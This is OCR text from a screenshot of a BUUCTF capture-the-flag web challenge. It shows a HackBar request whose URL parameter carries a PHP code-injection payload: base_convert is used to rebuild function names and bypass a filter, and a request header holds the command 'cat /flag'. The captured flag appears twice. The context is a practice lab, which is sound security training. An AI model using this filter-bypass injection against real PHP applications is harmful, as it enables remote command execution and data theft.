 a09153c1-75df-48f1-9d5a-59
不安全 a09153c1-75df-48f1-9d5a-59b0dbaf2bad.node3.buuoj.cn/?c=($pi=base_convert)(1751504350,10,36)($pi(8768…
H
4
flag{45d907dd-df5b-433b-bea3-6196dc20ad2b} flag{45d907dd-df5b-433b-bea3-6196dc20ad2b}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://a09153c1-75df-48f1-9d5a-59b0dbaf2bad.node3.buuoj.cn/?c=($pi=base_convert)(1751504350,10,36)($pi(8768397090111664438,10,30)(){1})
Enable POST ADD HEADER
Name Value
1 cat /flag